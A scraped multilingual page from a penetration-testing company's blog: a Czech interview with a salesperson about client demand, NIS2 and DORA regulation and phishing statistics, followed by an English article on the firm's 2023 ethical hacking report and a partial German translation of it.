ofenzivní bezpečnosti?</strong></h4><p>Letos je to už 8 let, co jsem nastoupil do Citadelo jako jeden z jeho prvních obchodníků. Začátky byly pro mě opravdu náročné. Obchod jsem nikdy předtím nedělal a byl jsem na to v podstatě téměř úplně sám. Když nad tím teď přemýšlím, byl a navždy to bude pro mě obrovský milník, protože jsem se v tom čase v podstatě rozhodl zcela změnit své zaměření. A to skočit ze vystudovaného technického člověka / developera do světa obchodu, o kterém jsem věděl úplně prd. Hlavním důvodem pro mě asi bylo, že jsem se osobnostně viděl v předchozím obchodníkovi Citadela, který byl právě na odchodu. Prostě jsem si tehdy řekl, že jdu do toho a vsadil jsem na to všechno. A řekněme si na rovinu, už na začátku jsem věděl, že nejsem ten typ, který by dokázal vydržet 8 hodin denně dívat se do monitoru.</p><p><a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/cs/penetration-testing">Penetrační testování</a> a tomu příbuzné služby tehdy (přelom let 2015-2016) řešilo jen málo společností. Rozjeté v této oblasti byly v podstatě hlavně finanční subjekty a subjekty, které úzce spolupracovaly pro finanční subjekty. Tyto jsou jinak entity, které ve velkém táhnou tento typ businessu dodnes. Tzn. dělat business v době mých začátků ve světě kyberbezpečnosti s ostatními typy firem znamenalo vydláždit úplně novou cestu. Samozřejmě čest výjimkám.</p><h4><strong>Jaké jsou motivace klientů, kteří se rozhodují, že se na tebe ohledně testování obrátí?</strong></h4><p>Postupně, jak přicházely legislativy jako kyberzákon, GDPR, NIS, atd., nám začaly firmy z ostatních odvětví rozumět stále více a více. Pro mě to není nejšťastnější způsob, jak s touto tématikou začít, protože firmy více-méně přicházejí z donucení, ale jde o výrazný posun vpřed. Mým vysněným postupem by bylo, kdyby společnosti, a tedy lidé, kteří tyto společnosti vedou, se proaktivně a preventivně věnovali kyberbezpečnosti, aby mohli klidně spát a naplno se věnovat svému businessu. Tam ještě ani nyní nejsme.</p><h4><strong>Kdy se rozhodují, že se na tebe ohledně testování obrátí?</strong></h4><p>V podstatě i tehdy i dnes eviduji čtyři hlavní motivace:</p><ul><li>Soudržnost (compliance) s různými regulacemi, jako jsou např. zákon o kybernetické bezpečnosti, GDPR, NIS, ISO27k, a pod.</li><li>Vyžaduje to po nich klient</li><li>Stane se jim bezpečnostní incident</li><li>Chtějí mít klidný spánek a věnovat se bezstarostně svému businessu, proto se bezpečnosti věnují proaktivně</li></ul><p>Samozřejmě nechci všechny házet do jednoho pytle, v mnoha případech může jít i o kombinaci.</p><h4><strong>Zmíněné zákonné regulace</strong></h4><p>Na úplném začátku pocházely téměř všechny aktivní společnosti na trhu v podstatě do prvních dvou kategorií. 1. ledna 2015 vznikl zákon o kybernetické bezpečnosti a hned na to v roce 2016 směrnice NIS. Ty zasáhly jako první banky, finanční instituce, energetický průmysl, kritickou infrastrukturu a další. Tehdy se začala situace otáčet. Zároveň, vzhledem k rychlému nárůstu hackerských útoků, si i ostatní společnosti začaly uvědomovat, že mají aktiva, která musí v digitálním světě chránit, protože jejich ztráta přímo ovlivňuje jejich existenci.</p><p><strong>Vývoj testovaných sektorů v Citadelo</strong></p><ul><li>Finanční sektor</li><li>Vývojářské a technologické firmy</li><li>Energetický sektor</li><li>Výrobní průmysl</li><li>Farmacie</li></ul><h4><strong>Jaká je aktuální situace z pohledu Citadelo, pokud jde o zájem společností o etický hacking?</strong></h4><p>Zájem u společností narůstá a je to z několika důvodů:</p><p>První, za co jsem neskutečně rád, je vlastní iniciativa společností. S extrémním nárůstem hackerských útoků je společnostem už dnes jasné, že není otázka jestli, ale kdy se stanou cílem hackerského útoku. Chtějí proto vědět pohled etického hackera na jejich infrastrukturu, aplikaci nebo na celou organizaci právě proto, aby se ochránili dříve, než na ně skuteční black hat hackeři zaměří svou pozornost. A to je správné rozhodnutí.</p><p>Když se podíváme na naše statistiky, za které vděčíme našemu skv ělému marketingovému oddělení, v roce 2023 jsme provedli 384 simulovaných útoků, při kterých jsme našli 2795 zranitelností. To je v průměru 7 zranitelností na jeden útok a to je hodně. Pro hackera to znamená, že má pro svůj úspěch připraveno 7 více či méně kritických zranitelností, které může řetězit a tím společnosti způsobit ohromnou škodu.</p><p>Zároveň se blíží účinnost směrnice <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/cs/blog/nis2-pruvodce-novy-bezpecnostni-smernice-eu/">NIS2</a> (konec 2024), která pověřuje další tržní segmenty testování ofenzivní bezpečnost vykonávat. V České republice a na Slovensku to zasáhne cca 10 000+ nových společností a zahrnuje celkem 19 tržních segmentů.</p><p>Následně je tu i <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/cs/blog/pruvodce-dora-posilovani-kyberneticke-bezpecnosti-ve-financnim-sektoru/">DORA</a> (v účinnosti od 17. 01. 2025), která mj. přímo nařizuje komplexní testování společností jako např. Threat Lead Penetration Test - <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/cs/red-teaming">obdoba našeho Red Teamingu</a>, což je simulovaný komplexní hackerský útok na společnost.</p><p>Evropská směrnice NIS2 a nový zákon o kybernetické bezpečnosti, který chystá Česká republika, toto téma již rozhodně rezonuje v kuloárech společností.</p><h2>| <i>V roce 2023 jsme provedli 384 simulovaných útoků při kterých jsme našli 2795 zranitelností. Vedou Weby, Cloudy a Infrastruktura.</i></h2><p><i>Kompletní report stáhněte </i><a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/download/CITADELO-EHR-2023.pdf"><i>tu</i></a></p><h4><strong>Evropská směrnice NIS2 a nový zákon o kybernetické bezpečnosti, který chystá Česká republika, toto téma již rozhodně rezonuje v kuloárech společností. Co to pro CISO znamená z pohledu ofenzivní bezpečnosti?</strong></h4><p>Po 17. říjnu 2024 bude třeba, aby CISO vyhodnotili tzv. rozsah řízení kybernetické bezpečnosti, identifikovali rizika a do roku začali pracovat na jejich odstranění. Z pohledu ofenzivní bezpečnosti jsme my jako Citadelo hned v úvodní fázi procesu, kdy prostřednictvím penetračního testu a auditů pomáháme CISO určit rozsah zranitelností jejich systémů a předáváme návrhy pro jejich odstranění.</p><p><strong>Proces nově vstupujících společností do této regulace zahrnuje:</strong></p><ul><li>Určit velikost podniku</li><li>Stanovit, jestli jsou “základní subjekt“ nebo „důležitý subjekt“.</li><li>Projít auditem kybernetické bezpečnosti</li><li>Najít a vyhodnotit rizika a zranitelnosti</li><li>Sestavit implementační plán</li><li>Do roku jej začít realizovat</li></ul><h4><strong>Rozpočet</strong></h4><p>Například NÚKIB v České republice provedl výzkum na reálných společnostech a určili průměrnou hodnotu implementace opatření na 800K - 1,2 mil. CZK na jeden firemní systém. Půjde tedy o nemalé finanční prostředky, které budou muset společnosti na kybernetickou bezpečnost vynaložit, a je třeba, aby CISO tyto rozpočty nastavovali již dnes a připravili se na jejich brzké čerpání.</p><h2>| <i>Rozpočty nastavujte již dnes, odhad nákladů je 800K - 1,2 milionu CZK na jeden systém.</i></h2><h4><strong>Jaké služby v tuto chvíli nejvíce společnosti poptávají?</strong></h4><p>Penetrační testy webových a mobilních aplikací samozřejmě i s testy API, v rámci kterých aplikace komunikují s backendy, a infrastruktury (perimetr vs. interní infrastruktura). Narůstá počet poptávek i na komplexní Red Teaming simulovaný útok. Aktuálním trendem je služba OSINT, Social Engineering (phishing / vishing / smishing, fyzický průnik, atd.) ale také integrace na LLM / AI.</p><h4><strong>Kdo nebo co je dnes nejúspěšnějším vektorem útoku, tedy vstupním bodem do infrastruktury společnosti?</strong></h4><p>Naše interní statistiky ukazují, že nejslabším článkem byl, je a dovolím si říci, že pravděpodobně ještě dlouho bude, lidský faktor. Naše dlouhodobá úspěšnost simulovaných hackerských útoků kombinací Vishingu &amp; Phishingu je téměř přes 40%, tedy skoro každá druhá oběť podlehne našim simulovaným útokům a vpustí etického hackera do firemní infrastruktury. To je alarmující stav. Následně může jít o zranitelné klientské aplikace či perimetr společnosti.</p><p>Aktuálně se již rozrůstají útoky Social Engineeringu s použitím AI a LLM. Jako příklad mohu uvést nedávný hackerský útok, kdy byl CFO jisté banky v Hongkongu obelstěn kombinací deepfake online meetingu a phishingu. Útok vedl k finanční ztrátě 25 milionů USD.</p><p>Díky využití těchto technologií se pro oběti téměř stírá rozdíl mezi fikcí a skutečností. Dá se tedy očekávat, že toto procento bude narůstat.</p><h2><i>| Více než 40% obětí vpustí etického hackera nevědomě do firemní sítě.</i></h2><h4><strong>Jak může probíhat takový útok Phishingu &amp; Vishingu a je rozdíl v jakém byznysovém odvětví to hacker dělá?</strong></h4><p>Na byznysovém odvětví nezáleží. Když bude chtít hacker nějakou společnost vyhackovat, provede to tak, že si nejprve na ní provede OSINT (open source intelligence). Zjistí si, kdo tam pracuje na jakých pozicích, jaké jsou dostupné informace o společnosti ve veřejných a neveřejných zdrojích, darknetech, zjistí si zvyky společnosti a jejich lidí a také jestli neproběhl nějaký data leak ze společnosti např. s hesly apod. Na základě zjištěných informací zosnuje útok skrze vybrané oběti, tedy lidi ve společnostech, kteří jsou pro něj zájmoví. Nebo naplánuje spear phishing zaměřený na celou společnost.</p><p>Při společnosti o velikosti 100 zaměstnanců má při 40% úspěšnosti příležitost získat 40 obětí, kterým kompromituje stanice a dostane se do firemní sítě.</p><h4><strong>Jak pomáháš klientům se proti takovému útoku bránit?</strong></h4><p>S klienty řešíme pravidelné a důkladné bezpečnostní školení zaměstnanců, kde jim kromě samotné teorie předvádíme i praktické ukázky různých hackerských technik, aby je následně dokázali co nejlépe rozpoznat. A kombinujeme to s pravidelným penetračním testováním formou <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/cs/social-engineering">sociálního inženýrství - phishingových / vishingových / smishingových kampaní</a>. To je podle mého názoru aktuálně nejefektivnější cesta, jak toto procento držet na relativně nízké úrovni.</p><p>Zaměstnanci se často domnívají, že jsouv prostředí společnosti více chráněni a neuvědomují si, jakými kroky aktivně vytvářejí pro hackery jednoduchý vstup do sítě společnosti a nejsou si plně vědomi ničivých dopadů, které to s sebou nese. Je třeba jim tyto znalosti rozšiřovat a pravidelně jejich míru citlivosti ověřovat. Nebo si to možná i uvědomují, ale v dnešním obrovském návalu práce se zvyšuje procento chybovosti, protože každý chce přece každý úkol vyřešit co nejrychleji k spokojenosti zaměstnavatele.</p><h4><strong>Zmínil jsi, že narůstá zájem o OSINT. Co tato služba klientovi objasní a je rozdíl mezi tím, jak ho dělají Black Hat Hackeři a jak ho dělá Citadelo?</strong></h4><p>Techniky mezi black hat a white hat hackery jsou naprosto stejné. V rámci OSINTu dokážeme klientovi zjistit mnoho informací. Obecně se dá říct, že zjistíme, co vše je o společnosti pro Black Hat Hackery na webech a darknetech dostupné a tedy s jakými kartami budou při potenciálním útoku na klienta hrát. Zjištěním těchto dat získá společnost náskok se proti případnému hackerskému útoku ochránit.</p><p><strong>Oblasti Citadelo OSINTu:</strong></p><ul><li>Uniklá jména a hesla, citlivé dokumenty společnosti atd.</li><li>Rekonstrukce jejich infrastruktury, plány budov.</li><li>Management, struktura společnosti a jejich obchodní vztahy.</li><li>Seznamy zaměstnanců, detaily jejich kontaktních informací apod.</li><li>Etický hacking se stal nedílnou součástí testování ofenzivní bezpečnosti.</li></ul><h2><i>| Etický hacking se stal nedílnou součástí testování ofenzivní bezpečnosti.</i></h2><h4><strong>Co bys poradil společnostem při výběru poskytovatele etického hackingu a podle čeho se mají na trhu orientovat?</strong></h4><p>Určitě je důležité si danou společnost prověřit ve smyslu hloubky její expertízy, tedy obecně řečeno kvality. Etický hacking je komplexní disciplína a vždy je dobré hledat partnera, který má s jejím komplexním pojetím prokazatelné zkušenosti. Expertíza a seniorita týmu etických hackerů je v tomto ohledu naprosto klíčová. Pořekadlo “Když dva dělají totéž, není to totéž.” v tomto odvětví platí dvojnásob. Hledal bych společnost, která má etický hacking jako svůj core business.</p><p>Zveřejněné informace o <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/cs/references">referencích</a>, nalezených zranitelnostech a <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/cs/cve/">CVE's</a> nebo vydané <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/cs/blog/ethical-hacking-report-2023-nejzranitelnejsi-systemy-jsou-weby-cloudy-a-infrastruktura/">reporty,</a> délka působení v oboru, počet etických hackerů, jejich technologické zaměření a mnoho dalšího jsou velmi dobré vstupní informace. Nakonec bych doporučil se s vybranou společností setkat a projít s ní jejich procesy, které se k dané službě vážou, protože to může být tím místem, které ji udělají nejen kvalitní, ale i nákladově efektivní.</p><p><i><strong>Pokud jsme vás zaujali, kontaktujte nás již </strong></i><a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/cs/kontakt/"><i><strong>dnes,</strong></i></a><i><strong> abyste byli o krok vpředu před black-hat hackery.</strong></i></p>27:T29c8,<p><strong>Are you surprised that your supervisor keeps nagging you whether your firm is resilient to cyber attacks and what your plans are with NIS2 regulation behind the corner? If this sounds familiar, keep reading. Because we've released a handy report for CISOs of all organizations - the Citadelo Ethical Hacking Report 2023 - and in it, info on the 2,795 vulnerabilities we found. Leading the Web, Cloud and Infrastructure. After reading it, you won't be surprised with your supervisor anymore.</strong></p><p>Let's go in order and take a look at the basic data we collect. At first glance they may seem ordinary - the number of projects and their types, the number of vulnerabilities and the types of the systems tested, are nothing shocking, but this "ordinary" data and its collection helps us to accurately identify <strong>the weaknesses of your companies</strong> and the systems you use. <i>Click</i> <a target="_blank" rel="noopener noreferrer" href="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_Ethical_Hacking_Report_2023_30d0f216bd.pdf"><strong>HERE</strong></a> <i>to download our full report.</i></p><p>The number of <strong>critical vulnerabilities grew by 4%</strong> last year, with just 1 critical finding marking catastrophic consequences when hackers attack, whether in the form of RCE - Remote Code Execution, Privilege Escalations or the ultimate goal in hacking companies, gaining the role of - <strong>Domain Administrator,</strong> which opens the door to endless possibilities for the hacker.</p><p><strong>Overall results for 2023</strong></p><figure class="image image_resized" style="width:81.51%;"><img style="aspect-ratio:4018/1608;" src="/uploads/CITADELO_EHR_2023_Overall_975967965e.png" width="4018" height="1608"></figure><p><i>Chart showing project types and rating of vulnerabilities found, from note to critical. Download the full report</i> <a target="_blank" rel="noopener noreferrer" href="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_Ethical_Hacking_Report_2023_30d0f216bd.pdf"><strong>HERE.</strong></a></p><p>The real impact of these numbers can be staggering, as with SQL injection on the web, a hacker can read all your internal data from the hacked database. You may have passwords, client data or sensitive data stored on them which is then in the "power" of the hacker. This is just one of the many loaded possibilities of exploitation by a hacker with a critical vulnerability. So you see, these are "just numbers" and statistics but we can see and we want you to see <strong>what they mean and what's really behind them.</strong></p><h2><i><strong>| In 2023, we worked on 384 simulated attacks in which we found 2,795 vulnerabilities. Web, Cloud and Infrastructure are leading the way.</strong></i></h2><p>Chances are that as you are reading this, one of the systems named is the one your business or its management runs on. That's why it's important that you understand what our data shows and the <strong>real impact</strong> it has on you and your business.</p><h3><strong>WEB</strong></h3><p>If your business is built <strong>on the web,</strong> from our data, this is the most vulnerable type of system in terms of the number of vulnerabilities found. We also found <strong>the highest number of critical vulnerabilities in the web - 70.</strong> What does this mean in practice? We mentioned RCE above, another very threatening possibility is the scenario called SQL Injection, where a hacker can read your internal data from the compromised database - whether you store client data, passwords or sensitive information. It's important to note that just as a hacker can read and access data on a database, they can also read and delete it all.</p><h4><strong>WEB vulnerabilities:</strong></h4><figure class="image image_resized" style="width:84.34%;"><img style="aspect-ratio:2763/1929;" src="/uploads/CITADELO_Graph_Vulnerabilities_Web_32a658615b.png" width="2763" height="1929"></figure><p><i>Types of vulnerabilities found from note to critical in Web.</i></p><p>As the <strong>web</strong> may be publicly accessible, its vulnerability or possibility of attack is several times more probable so with this risk the chance of exploitation increases. The problem often lies in web development when the idea of <strong>Security Best Practices</strong> is something that is absolutely not considered. This then opens the door for hackers to abuse the site in various ways - generating discount codes or exploiting shopping carts where attackers are able to shop for free or obtain shopper data. The possibilities are really many, it depends on the creativity of the hacker.</p><h3><strong>CLOUD</strong></h3><p>If your business is built on the <strong>Cloud,</strong> our report shows that it comes out as the second most vulnerable type of system by the number of vulnerabilities found. One of the worst situations in a Cloud system is <strong>Privilege Escalation,</strong> i.e. the misuse of one user role in the system for completely different purposes and with completely different powers, the goal being to get to the highest level of power again. This is the equivalent of a domain administrator who manages the entire network and can authorize the transfer of data, disclose any necessary information to the hacker, or from this position himself authorize the transactions or transfer of sensitive data. In this position, creativity really has no limits.</p><h4><strong>Vulnerabilities in CLOUD:</strong></h4><figure class="image image_resized" style="width:74.64%;"><img style="aspect-ratio:2764/1932;" src="/uploads/CITADELO_Graph_Vulnerabilities_Cloud_7abfb12034.png" width="2764" height="1932"></figure><p><i>Types of vulnerabilities found from note to critical in Cloud.</i></p><p>There is a high chance of vulnerabilities in the <strong>Cloud</strong> due to the fact that there are a lot of options for role settings and the system in general, which unfortunately are very poorly granted and ranked according to <strong>Security Best Practices,</strong> which in turn gives us a lot of options and steps that we can exploit.</p><h3><strong>INTERNAL INFRASTRUCTURE</strong></h3><p>For <strong>internal infrastructure,</strong> little emphasis is placed on the need for cyber security, as it is assumed that only employees have access to that infrastructure, thus we find many holes and a greater number of vulnerabilities. However, it is important to note that just like us - ethical hackers, a black-hat hacker (e.g. by phishing) can get into the internal infrastructure and will not be able to choose what to exploit first.</p><h4><strong>INFRASTRUCTURE VULNERABILITIES:</strong></h4><figure class="image image_resized" style="width:68.87%;"><img style="aspect-ratio:2766/1935;" src="/uploads/CITADELO_Graph_Vulnerabilities_Infra_fd9a7d9831.png" width="2766" height="1935"></figure><p><i>Types of vulnerabilities found from note to critical in Infrastructure.</i></p><p>If your business is built on <strong>Infrastructure</strong> - internal or external, it is one of the <strong>TOP 3 most vulnerable systems</strong> - by number of vulnerabilities found. Similarly to the Cloud, the worst case scenario is the so called <strong>Escalation of Privileges to the Domain Administrator,</strong> which can mean a complete compromise of the internal network - a common situation is when an attacker exploits ransomware - encrypts the acquired data with a key that he is willing to sell to the client for a hefty sum, or threatens to disclose sensitive data if the client doesn't pay the required amount.</p><p>In most cases, this is a method and vulnerability that is simple and will not give the black-hat hacker much trouble to misuse, so we also place a lot of emphasis on smaller vulnerabilities that <strong>accumulate</strong> and consequently can be <strong>the equivalent of a critical vulnerability.</strong></p><p>However, it is not always the system that is not sufficiently secured and therefore we cannot fail to mention the <strong>human factor,</strong> which led and still leads as the most successful vector of black-hat hackers' success. Compared to <strong>2022,</strong> we saw a <strong>4.5% increase in demand for </strong><a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/en/social-engineering"><strong>Social Engineering testing</strong></a><strong>,</strong> which we're happy to see, but we know it's a very small number compared to how often these types of attacks occur in the world.</p><h2><i><strong>| More than 40% of victims unknowingly let an ethical hacker into company network.</strong></i></h2><p>For this reason, we educate with <strong>Employee Training</strong> and if the budget is larger, <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/en/red-teaming">we provide comprehensive <strong>Red Teaming</strong></a><strong>,</strong> which includes:</p><ul><li>OSINT (collecting employee data from the Internet that can be exploited)</li><li>External Attack Infrastructure and Social Engineering (Phishing, Vishing, Smishing, Baiting, etc.)</li><li>Infrastructure attack with physical access (determined USB after a company with a virus that allows access to the network)</li><li>Physical Penetration of a building (breaking into the inside of a building and exploiting possible systems, etc.)</li></ul><p>Then with all the information gathered we try to achieve the worst case scenario.</p><h2><i><strong>| Red Teaming has become an integral part of offensive security testing.</strong></i></h2><p>Of course, all of these situations and vulnerabilities can be prevented by making the business and clients understand the importance of <strong>the difference of being hacked first by an ethical hacker</strong> and pinpointing the holes in cyber security and then knowing what needs to be secured - <strong>rather than when a black-hat hacker gets the first chance.</strong> We always apply the gold standard - a follow-up <strong>re-test</strong> that verifies the applied and "patched" cybersecurity holes so the business and clients can sleep soundly.</p><p><i>Click</i> <a target="_blank" rel="noopener noreferrer" href="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_Ethical_Hacking_Report_2023_30d0f216bd.pdf"><strong>HERE</strong></a> <i>to download the full report and our data.</i></p><p><strong>Want to know how many vulnerabilities are in your system? </strong><a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/en/book-now"><strong>Contact us</strong></a><strong> today and turn your weaknesses into strengths!</strong></p>28:T2d6c,<p><strong>Wundern Sie sich, warum Ihr Vorgesetzter Sie immer wieder darauf anspricht, ob Ihr Unternehmen gegen Cyberangriffe gewappnet ist und welche Pläne Sie angesichts der bevorstehenden NIS2-Verordnung haben? Wenn Ihnen das bekannt vorkommt, lesen Sie weiter. Denn wir haben einen praktischen Bericht für CISOs aller Organisationen veröffentlicht, den Citadelo Ethical Hacking Report 2023, und darin Informationen über die 2.795 Schwachstellen, die wir gefunden haben. Führend in den Bereichen Web, Cloud und Infrastruktur. Nach der Lektüre werden Sie sich über Ihren Vorgesetzten nicht mehr wundern.</strong></p><p>Gehen wir der Reihe nach vor und werfen wir einen Blick auf die grundlegenden Daten, die wir sammeln. Auf den ersten Blick mögen sie gewöhnlich erscheinen, wie die Anzahl der Projekte und ihre Arten, die Anzahl der Schwachstellen und die Arten der getesteten Systeme, die nichts Schockierendes sind, aber diese "gewöhnlichen" Daten und ihre Erfassung helfen uns, die Schwachstellen Ihrer Unternehmen und der von Ihnen verwendeten Systeme genau zu ermitteln. <i>Klicken Sie</i> <a target="_blank" rel="noopener noreferrer" href="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_Ethical_Hacking_Report_2023_30d0f216bd.pdf"><strong>HIER</strong></a><a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/download/CITADELO-EHR-2023.pdf"><strong>,</strong></a> <i>um unseren vollständigen Bericht herunterzuladen.</i></p><p>Die Zahl der kritischen Schwachstellen ist im letzten Jahr um <strong>4 % gestiegen</strong>, wobei nur eine kritische Schwachstelle katastrophale Folgen hat, wenn Hacker angreifen, sei es in Form von RCE (Remote Code Execution), Privilege Escalation oder dem ultimativen Ziel beim Hacken von Unternehmen, der Übernahme der Rolle eines Domänenadministrators, was dem Hacker endlose Möglichkeiten eröffnet.</p><p><strong>Gesamtergebnisse für 2023</strong></p><p style="padding:70px 70px 20px;"><img src="/uploads/CITADELO_EHR_2023_Overall_975967965e.png"></p><p>Diagramm mit den Projekttypen und der Einstufung der gefundenen Schwachstellen, von gering bis kritisch. <i>Laden Sie den vollständigen Bericht</i> <a target="_blank" rel="noopener noreferrer" href="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_Ethical_Hacking_Report_2023_30d0f216bd.pdf" download="file"><strong>HIER</strong></a><a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/download/CITADELO-EHR-2023.pdf"><strong>,</strong></a> <i>herunter.</i></p><p>Die tatsächliche Auswirkung dieser Zahlen kann erschütternd sein, denn mit SQL-Einschleusung im Web kann ein Hacker alle Ihre internen Daten aus der gehackten Datenbank lesen. Dort können Passwörter, Kundendaten oder sensible Daten gespeichert sein, die sich dann in der "Macht" des Hackers befinden. Dies ist lediglich eine der vielen Möglichkeiten, die ein Hacker mit einer kritischen Sicherheitslücke ausnutzen kann. Sie sehen also, dies sind "nur Zahlen" und Statistiken, aber wir können und wollen, <strong>dass Sie sehen, was sie bedeuten und was wirklich dahintersteckt.</strong></p><h2><i><strong>| Im Jahr 2023 arbeiteten wir an 384 simulierten Angriffen, bei denen wir 2.795 Schwachstellen fanden. Web, Cloud und Infrastruktur sind wegweisen.</strong></i></h2><p>Möglicherweise ist eines der genannten Systeme das System, mit dem Ihr Unternehmen oder dessen Management arbeitet, während Sie dies lesen. Es ist daher wichtig, dass Sie verstehen, was unsere Daten zeigen und welche tatsächlichen Auswirkungen sie auf Sie und Ihr Unternehmen haben.</p><h3><strong>WEB</strong></h3><p>Wenn Ihr Unternehmen <strong>Web-basiert ist,</strong> ist dies nach unseren Daten die anfälligste Art von System, was die Anzahl der gefundenen Schwachstellen angeht. Wir haben auch <strong>die höchste Anzahl kritischer Schwachstellen im Web gefunden, insgesamt 70.</strong> Was bedeutet das für die Praxis? Eine weitere sehr bedrohliche Möglichkeit ist die sogenannte SQL-Einschleusung, bei der ein Hacker Ihre internen Daten aus der kompromittierten Datenbank auslesen kann, unabhängig davon, ob Sie Kundendaten, Kennwörter oder sensible Informationen speichern. Es ist wichtig zu wissen, dass ein Hacker nicht nur Daten in einer Datenbank lesen und darauf zugreifen kann, sondern auch alle Daten lesen und löschen kann.</p><h4><strong>WEB-Schwachstellen:</strong></h4><p style="padding:70px 70px 20px;"><img src="/uploads/CITADELO_Graph_Vulnerabilities_Web_32a658615b.png"></p><p><i>Arten von Sicherheitslücken, die im Web gefunden wurden, von beachtenswert bis kritisch.</i></p><p>Die Anfälligkeit oder die Möglichkeit eines Angriffs auf das Internet ist um ein Vielfaches wahrscheinlicher, da das Web öffentlich zugänglich ist und damit die Wahrscheinlichkeit eines Missbrauchs steigt. Das Problem liegt oft in der Web-Entwicklung, wenn der Gedanke an bewährte Sicherheitspraktiken absolut nicht berücksichtigt wird. Dies öffnet dann Hackern Tür und Tor, um die Website auf verschiedene Weise zu missbrauchen - durch das Generieren von Rabattcodes oder das Ausnutzen von Einkaufswagen, mit denen Angreifer kostenlos einkaufen oder an die Daten der Kunden gelangen können. Die Möglichkeiten sind wirklich vielfältig, es hängt von der Kreativität des Hackers ab.</p><h3><strong>CLOUD</strong></h3><p>Wenn Ihr Unternehmen auf <strong>der Cloud aufbaut</strong>, zeigt unser Bericht, dass dies der zweitgefährdetste Systemtyp ist, gemessen an der Anzahl der gefundenen Schwachstellen. Eine der schlimmsten Situationen in einem Cloud-System ist die Privilegienerweiterung, d. h. der Missbrauch einer Benutzerrolle im System für völlig andere Zwecke und mit völlig anderen Befugnissen, mit dem Ziel, wieder die höchste Machtebene zu erreichen. Dies ist das Äquivalent zu einem <strong>Domain-Administrator,</strong> der das gesamte Netzwerk verwaltet und den Datentransfer autorisieren, dem Hacker alle notwendigen Informationen offenlegen oder aus dieser Position heraus selbst die Transaktionen oder den Transfer sensibler Daten autorisieren kann. In dieser Position sind der Kreativität wirklich keine Grenzen gesetzt.</p><h4><strong>CLOUD-Schwachstellen:</strong></h4><p style="padding:70px 70px 20px;"><img src="/uploads/CITADELO_Graph_Vulnerabilities_Cloud_7abfb12034.png"></p><p><i>Gefundene Schwachstellen in der Cloud: von beachtenswert bis kritisch.</i></p><p>Die Wahrscheinlichkeit von Schwachstellen in der Cloud ist hoch, da es eine Vielzahl von Optionen für Rolleneinstellungen und das System im Allgemeinen gibt, die leider nur sehr unzureichend gewährt und nach bewährten Sicherheitspraktiken geordnet sind, was uns wiederum eine Vielzahl von Optionen und Schritten eröffnet, die wir ausnutzen können.</p><h3><strong>INTERNE INFRASTRUKTUR</strong></h3><p>Bei der internen <strong>Infrastruktur</strong> wird der Notwendigkeit der Cybersicherheit wenig Bedeutung beigemessen, da davon ausgegangen wird, dass nur die Mitarbeiter Zugang zu dieser Infrastruktur haben, sodass wir viele Lücken und eine größere Anzahl von Schwachstellen finden. Es ist jedoch wichtig zu wissen, dass genau wie wir als ethische Hacker auch ein Black-Hat-Hacker (z. B. durch Phishing) in die interne Infrastruktur eindringen kann und sich nicht aussuchen kann, was er zuerst ausnutzen will.</p><h4><strong>SCHWACHSTELLEN IN DER INFRASTRUKTUR:</strong></h4><p style="padding:70px 70px 20px;"><img src="/uploads/CITADELO_Graph_Vulnerabilities_Infra_fd9a7d9831.png"></p><p><i>Arten von Schwachstellen in der Infrastruktur, die von bemerkenswert bis zu kritischen reichen.</i></p><p>Wenn Ihr Unternehmen auf einer internen oder externen Infrastruktur aufbaut, gehört diese <strong>zu den TOP 3 der anfälligsten Systeme,</strong> gemessen an der Anzahl der gefundenen Schwachstellen. Ähnlich wie bei der Cloud ist das Worst-Case-Szenario die sogenannte Eskalation der Rechte des <strong>Domänenadministrators,</strong> die eine vollständige Kompromittierung des internen Netzwerks bedeuten kann. Eine verbreitete Situation ist, wenn ein Angreifer Ransomware einsetzt, die erworbenen Daten mit einem Schlüssel verschlüsselt, den er bereit ist, dem Kunden für eine hohe Summe zu verkaufen, oder mit der Offenlegung sensibler Daten droht, wenn der Kunde nicht den geforderten Betrag zahlt.</p><p>In den meisten Fällen handelt es sich um einfache Methoden und Schwachstellen, die von Black-Hat-Hackern kaum missbraucht werden können. Daher legen wir auch großen Wert <strong>auf kleinere Schwachstellen, die sich häufen und somit einer kritischen Schwachstelle gleichkommen können.</strong></p><p>Es ist jedoch nicht immer das System, das nicht ausreichend gesichert ist, und deshalb dürfen wir den menschlichen Faktor nicht außer Acht lassen, der nach wie vor der erfolgreichste Vektor für den Erfolg von Black-Hat-Hackern ist. Im Vergleich zu <strong>2022</strong> haben wir einen Anstieg der Nachfrage **nach <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/de/social-engineering">Social-Engineering-Tests</a> um 4,5 %**festgestellt, was uns freut, aber wir wissen, dass es sich um eine sehr geringe Zahl handelt, wenn man bedenkt, wie häufig diese Art von Angriffen in der Welt vorkommt.</p><h2><i><strong>| Mehr als 40 % der Opfer lassen einen ethischen Hacker unwissentlich in ein Unternehmensnetz eindringen.</strong></i></h2><p>Zu diesem Zweck führen wir <strong>Mitarbeiterschulungen durch,</strong> und wenn das Budget größer ist, <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/de/red-teaming">bieten wir ein umfassendes <strong>Red Teaming</strong> an</a>, das Folgendes umfasst:</p><ul><li>OSINT (Sammlung von Mitarbeiterdaten aus dem Internet, die ausgenutzt werden können)</li><li>Externe Angriffsinfrastruktur und Social Engineering (Phishing, Vishing, Smishing, Baiting, etc.)</li><li>Infrastrukturangriff mit physischem Zugang (bestimmter USB nach einem Unternehmen mit einem Virus, der Zugang zum Netzwerk 